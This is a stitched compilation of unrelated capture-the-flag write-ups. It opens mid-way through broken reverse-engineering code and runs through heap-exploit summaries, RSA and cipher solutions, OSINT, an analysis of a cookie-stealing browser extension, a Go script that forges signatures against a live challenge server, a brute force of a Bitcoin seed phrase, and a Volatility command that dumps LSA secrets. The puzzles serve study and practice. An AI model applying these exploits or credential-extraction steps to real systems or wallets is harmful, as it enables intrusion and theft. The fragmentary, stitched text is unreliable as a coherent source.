s[rbp_8 + 256]=0 ; rbp_8+=1 byte_6025A0[0] = s[rbp_8 + 255] ; rbp_8-=1s[rbp_8 + 256]=0 ; rbp_8+=1byte_6025A0[128] = s[rbp_8 + 255] ; rbp_8-=1print(s)
counter=0rbp_8=0
s[rbp_8+256]=byte_6025A0[128] ; rbp_8+=1while True: s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 byte_6025A0[128] = s[rbp_8 + 255] ; rbp_8-=1 s[rbp_8 + 255] = s[s[rbp_8 + 255]] s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 rbp_8-=1 if s[rbp_8+1 + 255]==0: break s[rbp_8 + 255]=((s[rbp_8 + 255] << 7) | (s[rbp_8 + 255] >> 1)) & 0xFF s[rbp_8 + 256]=99 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]^s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 256]=152 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 255]=~s[rbp_8 + 255] & 0xFF dword_602580+=1 s[rbp_8+256]=byte_6025A0[128] ; rbp_8+=1 s[rbp_8 + 256]=10 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 255]=byte_6025A0[s[rbp_8 + 255]] s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8-=1 rbp_8-=1 if s[rbp_8+1 + 255]!=0: s[rbp_8 + 256]=0 ; rbp_8+=1 byte_6025A0[0] = s[rbp_8 + 255] ; rbp_8-=1 s[rbp_8 + 256]=1 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]^s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 rbp_8-=1 if s[rbp_8+1 + 255]==0: continue else: break
print(s)```
It turns out that the first code was the length check function. It checks if our input length equals to 35. The second one was responsible of encryption. It can be expressed with the pseudocode below:```pythonfor i in range(35): x=user_input[i] a=((x << 7) | (x >> 1)) & 0xFF a=a^99 a=(a+152) & 0xFF a=~a if a!=src[i]: byte_6025A0[0]=0 break```
I've written the code below to reverse the algorithm. You can also find it in [VM_solve.py](VM_solve.py)
```pythonsrc="""18 72 A2 A4 9D 89 1F A2 8D 9B 94 0D 6D 9B 95 ECEC 12 9B 94 23 16 9B 6C 13 0E 6D 0D 96 8D 0E 9013 97 8A BB CF 64 7E D3 1A 40 23 EC DF 00""".split()src=[int("0x"+x,16) for x in src]
flag=""
for x in src: x=~x & 0xFF x=(x-152) & 0xFF x^=99 for y in range(256): if ((y << 7) | (y >> 1)) & 0xFF == x: flag+=chr(y)
print(flag)```
Executing this script gives us the flag: `X-MAS{VMs_ar3_c00l_aNd_1nt3resting}` |
# Magic Word
**Category**: Reverse Engineering \**Points**: 120
## Discription
We need a magic word to get the response here, can you discover it?
## Challenge
- Given magicword binary- Print flag
## Solution
We were given a binary file:1. [magicword](https://github.com/Red-Knights-CTF/writeups/blob/master/2020/affinity_ctf_lite/Magic%20Word/magicword)
Running binary we were asked to enter a input

It was a simple binary that compare two strings. So we need to print out the right string(flag)
You can use any any debbuger you like. For this challenge i have used ```edb``` .Stepover all the instructions until ```Incorrect Input``` is printed on the screen

Stepover one instruction and now we are on a ```jmp``` instrction that will take us to the end of the binary, but we want to print the flag on our screen.So we will fill the jmp instruction with ```nop```

Gradually stepover the instructions and you will get the flag printed on your screen

FLAG - AFFCTF{h4v3AG00dD4y} |
### tl;dr
+ Overflow from `stdin` stucture till `main_arena`.+ Create fake `fastbin` chunks to get overlapping chunk and leak.+ Overwrite `__malloc_hook` using fastbin attack. |
> *The flag is AFFCTF{395f4dfc82f56b796b23c3fa1b5150cbe568d71e} but the content is encrypted! Can you discover the flag content?*
Searching "Hongqiao" on the Internet, I found out it's an airport of Shanghai with IATA code "SHA".
Then, I tried decoding the encrypted content with [this](https://sha1.web-max.ca/index.php#enter) online tool.
The hash sha1 395f4dfc82f56b796b23c3fa1b5150cbe568d71e decodes to: Unimaginatively.
The flag is: **AFFCTF{Unimaginatively}** |
# Crypto Challenge
## BreakMe - 500
### Description: ```I encrypted important information and lost my private key! Can you help me to recover the content of the file?```
### Given: ```2 Files were given i) encrypted.txt ii) public.pem```
### Objective: ```To decrypt the text provided in "encrypted.txt"```
### What to do: ```We need a private key in order to decipher the text, we have public key in "public.pem"```
### Tools Required: python Compiler(Editor/Interpreter) -- mandatory RsaCtfTool -- optional Link --> https://pypi.org/project/rsactftool
### Solution:
Step: Extract certificate if any -- failure Step: Check for any RSA keys -- success Command: openssl rsa -noout -text -inform PEM -in public.pem -pubin Output: Found the modulus "n" and key for encryption "e"
Step: Convert the "n" in decimal -- success Command: python -c 'print(int("00be5f670c7cdfcc0bd34112d3bd71229fd3e446e531bf3516036c1258336f6c51",16))' Output: 86108002918518428671680621078381724386896258624262971787023054651438740237393
Step: Crack the cipher using RsaCtfTool Command: ./RsaCtfTool.py -n 86108002918518428671680621078381724386896258624262971787023054651438740237393 -e 65537 --uncipherfile encrypted.txt Output: HEX : 0x0002436131bce8ad1635e4fc004146464354467b5065726d5265636f72647d0a INT (big endian) : 3998731487633352107852441255033768239881091376738602013454220231226719498 INT (little endian) : 4744677628729114467634823050067592469332131705762415234912324665256955806208 STR : b'\x00\x02Ca1\xbc\xe8\xad\x165\xe4\xfc\x00AFFCTF{PermRecord}\n'
### Flag: AFFCTF{PermRecord} |
# NotRandomCMS
**Category**: OSINT \**Point**: 129
Unzipping the file reveals a PHP web app. Since this is an OSINT problem, Ijust seached "NotRandomCMS" on GitHub first, which takes us[here](https://github.com/notrandomcms/notrandomcmsv1). Looking at the commithistory, we see[this commit](https://github.com/notrandomcms/notrandomcmsv1/commit/6cdec47e7b78394095de5c8856fd67e2a9b6410c)called "Remove secret files". Looking at[config/web.php](https://github.com/notrandomcms/notrandomcmsv1/blob/bc757ed02ff3927ab7ce0298be1099a4ca81dbe0/config/web.php)from this commit, we see:``` // !!! insert a secret key in the following (if it is empty) - this is required by cookie validation 'cookieValidationKey' => 'AFFCTF{thisShouldBeASecret!}',``` |
ciphertext="AGHFXK{5ai5b1cee10z}"As the challenge named as "Shifter salad", I think it would be a " vignere cipher" as it contains salad. After using *vignere cipher*,I used AFFCTF as key. It prints first 6 letters as ABCDEF. May be this will be a hint. So, I used ABCDEFGHIJKLM. until I get the flag. Then the flag is finallyas AFFCTF{5ub5t1tut10n}.Then, wrap it *AFFCTF{5ub5t1tut10n}* |
# operationsluggishhamster ? (229 points)
## Challenge DescriptionHello! There is a problem with an unknown company data center. Their existing solution is not efficient. Unfortunately, ex-main engineer **Franciszek Warcislaw** left the company. All they have is his login to internal company systems: _franciszekwarcislaw_ and codename for solution upgrade operation: _operationsluggishhamster_ . Can you help?
###### Catregory : OSINT ###### Author : Jerin John Mathew (Shadow_Walker)###### Team : Red Knights
 
Tools Used :- Sherlock , gpg , Wayback Machine , etc
The Challenge begins with the above description , where the username of Franciszek Warscislaw **(franciszekwarcislaw)** catches the eye....
Initial step was to find any accounts under this username using *Sherlock Osint Tool* ....

Here, we are able to see that he has a GitHub account in which he has a respository named *_operationsluggishhamster_*https://github.com/franciszekwarcislaw/operationsluggishhamster
Inside that there was a file named pubkey.gpg which had a public pgp key and a private pgp key...
Now, save the .gpg file and run in terminal as .... gpg pubkey.gpg

Where we get an Email address of none other than Franciszek Warcislaw i.e [email protected]....
Since, he left the company (as the description says) , so I tried mailing him and surprisingly got a REPLY !It had the much needed pgp message for which the decryption keys are giving in the pubkey.gpg
The message was...This is my time for vacation! I will be back before 01.01.2021.
Ps. I do not work with hamsters anymore !
-----BEGIN PGP MESSAGE-----
hQGMA2aVem7Pudp2AQwAqacnAzr+8DyjtMN2qeDQO0RcpajT89WFLHl7f14csd+2Ptp9aRfMNjIwbEnsayrrYXXHXxbUsAEeRq72S+L09OoTur5+S3y6ifkEs7AdhSODGLBKRaWyBWccH4cmBJILHN0/Cl+XhozVEdqt+rRf00Skvj20S0Az4pz6FFQueQ3ZeZPRGLwVR17uVFBkSnYNvxKAZQn/ROEUSEFcp5Yo3ML9xZIkq0c9B1YwAcB1HZ8YYAyWwETvPipBu9d0aTESF82DlxTYcw+BItlnUfci3e56JlNTqYsXcEEhUKC6YLPes0o3mQrtjxLaQL/+ORDzg0yGEtV49PQyVGpyWNNnQSz5rrYtqtfiu7g4DljA55zRXfPUnOMkpmFA3Bx91OcKLfTB6WK0LJ+NWvLvSh9XstW1FmpmpCQfd6+3QJXmEBwcoA38DLHu/fFVSiUJtVpizVcMtkvZDaWjcLjEURN7LAakfJdFn5mUExEYTownmJrGpTm0NoW/qlGi+mWa8oYG0sBzASsOrZA9zKI7lJBLP/OYotGWBS2We3Q4V4VAd501G4a9ybo4o71JHxsOqkpi8PK5iEB5QIlBxbXGLNyyTJ7SqgIpSWRRZUdPJp/OXQNCRef03Jvx8BViV3zrEOkL/zX1AXL/jVzqz9S0SjnhcOzO4Bv2mxVNaClwcuYNhr3+PQMYMyKfM0pQg6oID6q8OAPfO16tBZxnWEHgpMPqSRRnch0o0R+baMB+99VfkeRlyC2eAwNsIHReJ17OwMY96o+O7aNeOvSfw61Xd+D1ZI+C4oUB58yLNecWAwYKIyzla0r+Tq5XfmVgAuxSqBMfP4KQbXC6aOvzgDr2cQHItScf7OmG4AAzZXtAG0Cvq3y4rfOO+fptW/kiv9ZqvL7c0uQ8w3Pf7rRfMa9VvDd3oeZ8I1sFvg===NgAr-----END PGP MESSAGE-----
Now from here you need to decrypt this message with the given keys using a gpg decoder twice with the passphrase : operationsluggishhamster
To verify:-
Result of first decryption:--->
-----BEGIN PGP MESSAGE-----
jA0ECQMCJI9D9fSwGBf/0pABBlFyGxbW6Op7zinz/GuIzsJaBtKpRD/EQk6LscMYqJ8OSNYMMZQI8mBB0qBebUDe8adxi7aMgc5cNJ2gREY8ZkuBnuGahmc5z20u1Wc9VgJhSoMESBd3Fu5eFrPeTTWD+LCSDOcTnpRxhubtM9W6D8rS0Ut5SAPZegA0Sub0mBm3Kyzw/jmtihdd22OomFg\u003d\u003dQgOX-----END PGP MESSAGE-----
Result of second decryption:--->
https://docs.google.com/document/d/1yXSpavYyF4ilTnFhvBSytf6UuMcDUPqQeCecIXCkUCU/edit
So now we got a google docs folder...
Where the engineer provides his notes on the operation which has 3 photos and the 3rd photo creates suspicion with the line _Maybe we need to think outside the box a little bit…_
I just checked the frame of the image and noticed a text around the top left corner of the screen in green font....
And this was this FLAG.....atlast RELIEF!!!


## FLAG OBTAINED :---> AFFCTF{GuineaPigsAreTooBigForRunningWheels} ?
Now there was an other way in this challenge...
While OSINTing the name operationsluggishhamster we got a wordpress page related to it...https://operationsluggishhamster.wordpress.com/
Now we put the link into wayback machine and got a great green dot on nov 11...
And the fourth screenshot gave the same image as similar to that of the google doc file with the image with flag in it...https://web.archive.org/web/20201111123922/https://operationsluggishhamster.wordpress.com/

## Overall a great experience of OSINT!!!!!
**P.S Thanks for your patience... ?** |
В архиве находится *.crx* файл. Воспользовавшись собственными знаниями \ гуглом \ утилитой *file* выясняем, что это расширение для Google Chrome. Первая же ссылка по запросу "crx unpack online" приводит нас на [сайт](https://crxextractor.com/), где мы можем получить архив с распакованными файлами расширения. Из всех них нас интересует только *background.js*.
Скрипт делает примерно следующее. При каждом изменении кук в браузере (?) резолвит домен через google DNS, далее общается с сервером по полученному ip адресу, получает ключ для AES (мы его тоже можем получить, он потом понадобится), обфусцирует куку, выполняет ряд приготовлений перед непосредственно шифрованием, шифрует куку с использованием полученного ключа (пусть и после процедуры расширения ключа, она нас не особо интересует), отправляет зашифрованную куку на сервер (отметим, что название функции отправки *put_cookie* совпадает с URL на сервере, куда делается этот запрос).
Фукнция *get_cookie* помечена как *to be implemented*. Фактически, именно ее нам и надо сделать. Отправив запрос по адресу "http://"+ip+":5000/get_cookie" (понадеявшись, что имя функции опять совпадет с соответствующим на сервере), получим BASE64 строку.
Огромным подспорьем было то, что функция расшифровки уже была написана в том же скрипте, и для ее использования надо было всего лишь в одном месте изменить *AES_Encrypt(block, key)* на *AES_Decrypt(block, key)* и подать на вход шифротекст и ключ, полученные с сервера. В итоге получем ту самую строку, которая была после обфускации, но до шифрования. Остается только обратить обфускацию, что, на мой взгляд, и составляет основную сложность задания.
Обфускация состоит из двух частей, причем количество итераций второй части зависит от ключа, который ранее был использован для расшифрования. В нашем случае вторая часть будет выполняться 2 раза. Вот скрипт, который обратит обфускацию:
```q = ['000000ba00yx','1c4058c059xx','00ba80b380yx','1e8052c055xx','00b0009900yx','1d0058004exx','00b980b100yx','0d805a4058xx','009880b980yx','3000b700b0xy','00b4009900yx','190050005fxx']
# revert second partqq=[]for i in q: if i[-1]=='x': qq.append( hex( int(i[:10],16) *2)[2:].zfill(10)+i[-2] ) else: qq.append( hex( int(i[:10],16) +1)[2:].zfill(10)+i[-2] )
qqq=[]for i in qq: if i[-1]=='x': qqq.append( hex( int(i[:10],16) *2)[2:].zfill(10) ) else: qqq.append( hex( int(i[:10],16) +1)[2:].zfill(10) )print(qqq)ans = ''.join(qqq)[4:]print(ans)
# revert first partres=''for i in range(0, len(ans), 4): res += chr(int(ans[i+2:i+4],16)-1)print(res)```
Я где-то ошибся и на выходе флаг получается неверный, но его легко поправить руками - проблема в фигурных скобках, ASCII коды этих двух символов почему-то сместились на 2 в меньшую сторону. |
# One Time-Based Signature
## Task
We used a quantum-resistant signature algorithm. Will you be able to break it? Show us you can sign a message without knowing our private key!
Url: ots-sig.donjon-ctf.io:4000
File: challenge.go
## Solution
Connecting to the address:
```bash$ nc ots-sig.donjon-ctf.io 4000Public key: [REDACTED]Enter signature: ^C```
In the source see the import of `github.com/dchest/wots` and the following code:
```gopackage main
import ( "bufio" "crypto/sha256" "encoding/base64" "fmt" "io/ioutil" "math/rand" "os" "strings" "time"
"github.com/dchest/wots")
const defaultFlag string = "CTF{xxx}"
func main() { var message = []byte("Sign me if you can")
var ots = wots.NewScheme(sha256.New, rand.New(rand.NewSource(time.Now().UnixNano()/1e6))) _, pub, _ := ots.GenerateKeyPair()
fmt.Println("Public key:", base64.StdEncoding.EncodeToString(pub))
reader := bufio.NewReader(os.Stdin) fmt.Print("Enter signature: ") text, err := reader.ReadString('\n') if err != nil { fmt.Println("Error occurred. Please try again later.") return }
text = strings.TrimSuffix(text, "\n") signature, _ := base64.StdEncoding.DecodeString(text) if ots.Verify(pub, message, signature) { fmt.Print("Congratulations! Flag: ")
flag, err := ioutil.ReadFile("secret") if err != nil { fmt.Println(defaultFlag) } else { fmt.Println(string(flag)) } } else { fmt.Println("Try again.") }}```
We initialize the new scheme with our own random which is based on the current time. This is never a good approach. To make things even worse we throw away the last 6 digits by diving through `1e6`.
This is why the challenge is called `Time-Based Signature`.
Let's get our system clock synchronized and start attacking! `time.Now()` returns the current local time so we first we start searching with more possibilities to find the correct millisecond offset for a provided public key:
But what about timezones? Do I have to check for the right one? No. Unix time is calculated since Epoch.
```gofunc main() { local := time.Now().UnixNano()/1e6 conn, err := net.Dial("tcp", "ots-sig.donjon-ctf.io:4000") check(err)
connReader := bufio.NewReader(conn) status, err := connReader.ReadString('\n') check(err)
needBase := strings.TrimSuffix(strings.TrimPrefix(status, "Public key: "), "\n")
var found bool var i int64 for i = -1000; i < 1000 && !found; i++ { ots := wots.NewScheme(sha256.New, rand.New(rand.NewSource(local + i))) _, pub, _ := ots.GenerateKeyPair() pubBase := base64.StdEncoding.EncodeToString(pub)
if pubBase == needBase { found = true
log.Println("Found time offset i:", i) } }}```
If your clock is in good sync then `i` will be greater or equal to `0` and probably less than `100`.
Now we just need to extend our code to save the generated private key and used scheme and sign the required message:
```gofunc main() { ... if !found { log.Println("Failed finding time offset! Try synchronizing your clock!") return }
message := []byte("Sign me if you can")
sig, err := ots.Sign(privateKey, message) check(err)
sigBase := base64.StdEncoding.EncodeToString(sig) _, err = conn.Write([]byte(sigBase + "\n")) check(err)
log.Println("Signature has been sent:", sigBase)
for { status, err = connReader.ReadString('\n') check(err)
log.Print(status) }}```
Running it:
```bash$ go run solve.go2020/XX/XX 17:09:37 PublicKey to find: [REDACTED]2020/XX/XX 17:09:37 Found time offset: 792020/XX/XX 17:09:37 Signature has been sent: [REDACTED]2020/XX/XX 17:09:37 Enter signature: Congratulations! Flag: CTF{e4sY_brUt3f0Rc3}2020/XX/XX 17:09:37 EOF``` |
# Shifter Salad Cryptography 10 pts -> Solve by Sarastro.
This CTF is one of the easier CTFs that AFFINITY CTF has presented in its crypto session CTF panel. The name itself suggest that its a shifter and by the challenge we see that we need to find a cipher and decipher it. Shifter + Salad + Cipher is only meant to be a Caeasers Cipher.
A shifter is really what the name suggests. It shifts the letters. You have a certain pattern or a shift of numbers starting from a specific point and working towards that number in an upper or lesser context. Affecting the cipher will get you to the plaintext.
*AGHFXK{5ai5b1cee10z}* - cipher text.
Since AGHFXK is not the default flag format ( AFFCTF ) we can decipher that right away.
A = A = 0 shiftes ( no changes )
F = G --> F in the alphabet is 7th and G is sixth while F is 6th. Following the previous shift and pattern we see that this one is subtracted with -1. So this would be G-1 or 7-1 = 6 or F ( In the A1Z26 alphabet cipher )
F = H --> H is 8th in the alphabet. Following the pattern from previous : 0, -1, this would be -2 and that would be -- > H-2 or 8-2 = 6 or F.
So far so good.
C = F --> F-3 or 6-3 = 3 or C
X = T --> X-4 or 24-4 = 20 or T
You can do K for yourself.
We clearly saw the pattern. Each letter gets subtracted by -1,-2,.. as it goes when converted to the alphabetic value of itself.
Now a problem, what to do with the numbers that are found in there, since we do not have to turn them into letters or subtitute them you can leave them be and focus on the letters.
AFFCTF{aibceez} . Now you have 2 ways to go about this,either go manually and extract each one or write a script. I will show you both ways.

### MANUALLY
A = A-6 = 1(first in the alphabet) - 6 = -5, hmm what do we do here? What would be the -1th letter. The letter -1 from A or the last letter in the alphabet Z. = Z-5 = 26-5 = 21 or U
I = I-7 = 9-7 = 2 or B
B = B-8 = 2-8 = -6 = Z-6 = 20 or T
C = C-9 = 3-9 = -6 = Z-6 = 20 or T
E = E-10 = 5-10 = -5 = Z-5 = 21 = U
E = E-11 = 5-11 = -6 = Z-6 = T
Z = Z-12 = 26-12 = 14 = N
We got UBTTUN. Some may already see it but if you do not circle back to when I said leave the numbers outside since we cannot do anything with them. Let's plock them in here
```AFFCTF{5UB5T1TUT10N}```
### SCRIPT
Using a script you will save some time but it's an equally good option.
```pythondef cipher(symbol, shift): #cipher for alphabet and shift alphabet can be changed LETTERS = 'abcdefghijklmnopqrstuvwxyz'
if symbol in LETTERS: num = LETTERS.find(symbol) num = num + shift if num >= len(LETTERS): num = num - len(LETTERS) return LETTERS[num] elif num < 0: num = num + len(LETTERS) return LETTERS[num] else: return LETTERS[num] return symbol
enc = 'aibceez' # cipher
dec = [] # stored string
cnt = -6 #count as we started from 0 with the AFFCTFfor c in enc:
dec.append(cipher(c, cnt)) # Append to the end result with cypher. Sends the shift and symbol cnt -= 1
print("".join(dec))
```
#### Conclusion
This CTF is very beginner friendly and a good learning experience! |
A rather easy challenge based on a Heap Playground with no restrictions on read/write/mallocUsing TCacheDup to get an allocation at malloc_hook we get easy code execution. The gotcha is the new Libc 2.32 which implements Safelinking to protect single linked list. We have to understand this technique and obfuscate our pointers accordingly. [Detailed Writeup](https://fascinating-confusion.io/posts/2020/11/csr20-howtoheap-writeup/) |
#### 2020/AFFINITY/CTF
Organizer: AKAMAI TECH TALKS
Challenge: One is missing
Category : Steganography
Author: Philip Perucho (Primo)
Team: Team Spectra
10 points
This is just an easy one for a beginner like me.
*First step download the jpg file. 
*then open the image in the terminal. 
*use the command strings to see the text inside the image. 
*just scroll and find the hidden text. 
*flag obtained: AFFCTF{HIDDENKITTEN} ??
|
# Writeup: Classic Forensic:triangular_flag_on_post:
***Category : Forensic***:minidisc:\***Points : 425***\***Author : krn bhargav (Ryn0)*** \***Team : Red-Knights***:warning:## Description>We need to do some classic forensic stuff on this mem dump, can you help us and check what is important there?
[Dumpfile](https://2020.affinityctf.com/files/f8289d6b397154b768538dd9213d4589/mem.dmp.7z)-259 MB (sorry for not uploading.)
 ## solution>We have a MS Windows 64bit crash dump,for this we have to use the tool [Volatility3](https://github.com/volatilityfoundation/volatility3).>Thanks to the authors for making our life easy.

>During this ctf,I try everything to analyse this MEMORY.dmp but donot find anything ,finally i use this command.
```vol.py -f MEMORY.dmp windows.lsadump```>in this command we used the lsadump plugin to extract lsa secrets.>and found flag
```Flag : AFFCTF{f0rensic_w3ll_d0n3}``` |
# Scissors Secret Sharing
## Task
A company found a clever way to split its seed used to access their Bitcoin account: it has converted its seed phrase in 12 words with BIP39, and gave one word of the mnemonic to 12 employees.
Alice entered the manager's office and was given the first word on a piece of paper. Then Bob got the second word. Eve entered, and when she opened the door, a draft made all the papers fell on the floor. They are now totally mixed up.
The company is trying to access its funds at address 1EHiMwCPzcvMdeGowsowVF2X2PgLo67Qj7, without success yet. Can you help it?
Flag is CTF{4th word_9th word_11th word_10th word}.
For example, is mnemonic is "satoshi security lonely cupboard magic grow cup buddy cancel desert jar face", address and flag will be: 1J5ryMwcUmb7XiuDPqYjxSywJNf37FNdmA and CTF{cupboard_cancel_jar_desert}.
File: mnemonic.txt
## Solution
Inside the file we have the remaining ten words and the first two words:
```Alice sinceBob desk??? zone??? leaf??? luggage??? hobby??? depart??? thrive??? practice??? carbon??? prison??? ivory
Bitcoin address: 1EHiMwCPzcvMdeGowsowVF2X2PgLo67Qj7```
We now need to write a function that bruteforces all possible permutations of the shuffled words. We can calculate the amount as:

With `n` as the amount of objects and `r` as the amount of spaces. Since `n = r` we can simplify that as `n!`. Which is `3628800` permutations for 10 words.
So, how is BIP39 calculated? We can read that here: https://github.com/bitcoin/bips/blob/master/bip-0039.mediawiki
1. `The mnemonic must encode entropy in a multiple of 32 bits. With more entropy security is improved but the sentence length increases. We refer to the initial entropy length as ENT. The allowed size of ENT is 128-256 bits.`
2. `First, an initial entropy of ENT bits is generated. A checksum is generated by taking the first ENT / 32 bits of its SHA256 hash. This checksum is appended to the end of the initial entropy. Next, these concatenated bits are split into groups of 11 bits, each encoding a number from 0-2047, serving as an index into a wordlist. Finally, we convert these numbers into words and use the joined words as a mnemonic sentence.`
3. `To create a binary seed from the mnemonic, we use the PBKDF2 function with a mnemonic sentence (in UTF-8 NFKD) used as the password and the string "mnemonic" + passphrase (again in UTF-8 NFKD) used as the salt. The iteration count is set to 2048 and HMAC-SHA512 is used as the pseudo-random function. The length of the derived key is 512 bits (= 64 bytes).`
4. `This seed can be later used to generate deterministic wallets using BIP-0032 or similar methods.`
`10!` iterations of `PBKDF2-HMAC-SHA512` with 2048 iterations would take ~6 hours on my machine. We need to get that amount down.
How? See step 2. What that means is: the last word is a checksum. Roughly every 16th permutation has a valid checksum. That's only `226800` permutations.
This answer has a reference for calculating the address from a mnemonic: https://bitcoin.stackexchange.com/a/84548
Now we just need to check if a certain permutation has a valid checksum and then calculate the address to compare it to the one from the task. The `mnemonic` module provides a `check` function:
```pythonimport mnemonicimport bip32utilsimport progressbarfrom itertools import permutations
m = mnemonic.Mnemonic('english')
def bip39(mnemonic_words): seed = m.to_seed(mnemonic_words)
root_key = bip32utils.BIP32Key.fromEntropy(seed) child_key = root_key.ChildKey( 44 + bip32utils.BIP32_HARDEN ).ChildKey( 0 + bip32utils.BIP32_HARDEN ).ChildKey( 0 + bip32utils.BIP32_HARDEN ).ChildKey(0).ChildKey(0)
return { 'words': mnemonic_words, 'addr': child_key.Address() }
# Start with the example as sanity check after finding a solutionexample = "satoshi security lonely cupboard magic grow cup buddy cancel desert jar face"out = [{"words":example}]assert(bip39(example)["addr"] == "1J5ryMwcUmb7XiuDPqYjxSywJNf37FNdmA")
start = ("since", "desk")shuff = ["zone","leaf","luggage","hobby","depart","thrive","practice","carbon","prison","ivory"]
fac = lambda x: x * fac(x - 1) if x > 1 else 1
# We store the last position to continue at a certain point and# to use a nice progressbardone = 0last = 2059978try: with progressbar.ProgressBar(max_value=fac(10)) as bar: for x in permutations(shuff): done += 1 if done < last: continue
join = ' '.join(start + x) if m.check(join): bar.update(done)
res = bip39(join) if res["addr"] == "1EHiMwCPzcvMdeGowsowVF2X2PgLo67Qj7": print() print(done, res) out.append(res)except KeyboardInterrupt: passexcept Exception as e: print(e)
# CTF{<4th word>_<9th word>_<11th word>_<10th word>}for x in out: w = x["words"].split(" ") print(w) print("CTF{%s}" % '_'.join([w[3], w[8], w[10], w[9]]))```
The `2059978` permutation is the correct one. If we run this script:
```bash$ python solve.py2059978 {'words': 'since desk thrive carbon zone prison leaf depart hobby practice ivory luggage', 'addr': '1EHiMwCPzcvMdeGowsowVF2X2PgLo67Qj7'} 56% (2061337 of 3628800) |####################################################################### | Elapsed Time: 0:00:00 ETA: 0:00:00^C['satoshi', 'security', 'lonely', 'cupboard', 'magic', 'grow', 'cup', 'buddy', 'cancel', 'desert', 'jar', 'face']CTF{cupboard_cancel_jar_desert}['since', 'desk', 'thrive', 'carbon', 'zone', 'prison', 'leaf', 'depart', 'hobby', 'practice', 'ivory', 'luggage']CTF{carbon_hobby_ivory_practice}``` |
# Leak audit
>Forensics
>Points - 200
```We found an old dump of our employee database on the dark net! Please check the database and send us the requested information:
How many employee records are in the file?
Are there any employees that use the same password? (If true, send us the password for further investigation.)
In 2017, we switched to bcrypt to securely store the passwords. How many records are protected with bcrypt?
Flag format: answer1_answer2_answer3 (e.g., 1000_passw0rd_987).```
---
The simplest way to solve this is probably to just open the databsae using `sqlite3` ... A simple `.schema` will now inform you about the database's general structure:

Now... simply use three or less queries to answer all of the task statement's questions:
1. _How many employee records are in the file?_
```sqlSELECT COUNT(*)FROM personal;```
```txt376```
2. _Are there any employees that use the same password? (If true, send us the password for further investigation.)_
```sqlSELECT password, COUNT(*) "count"FROM personalGROUP BY passwordHAVING count > 1;```
```txtmah6geiVoo|2```
3. _In 2017, we switched to bcrypt to securely store the passwords. How many records are protected with bcrypt?_
```sqlSELECT COUNT(*) FROM personal WHERE password LIKE '$2b$%';```
```21```
Now, reconstructing the flag was no problem at all: `flag{376_mah6geiVoo_21}` |
# shebang0-5
1. [shebang0](#shebang0)2. [shebang1](#shebang1)3. [shebang2](#shebang2)4. [shebang3](#shebang3)5. [shebang4](#shebang4)6. [shebang5](#shebang5)
## shebang0 Author: stephencurry396 Points: 125
### Problem descriptionWelcome to the Shebang Linux Series. Here you will be tested on your basiccommand line knowledge! These challenges will be done through an ssh connection.Also please do not try and mess up the challenges on purpose, and report anyproblems you find to the challenge author. You can find the passwords at /etc/passwords.The username is the challenge title, shebang0-5, and the password is the previouschallenges flag, but for the first challenge, its shebang0.
The first challenge is an introductory challenge. Connect to cyberyoddha.baycyber.neton port 1337 to receive your flag!
### SolutionConnected via ssh using the following command:```$ ssh [email protected] -p 1337[email protected]'s password: # insert password shebang0```
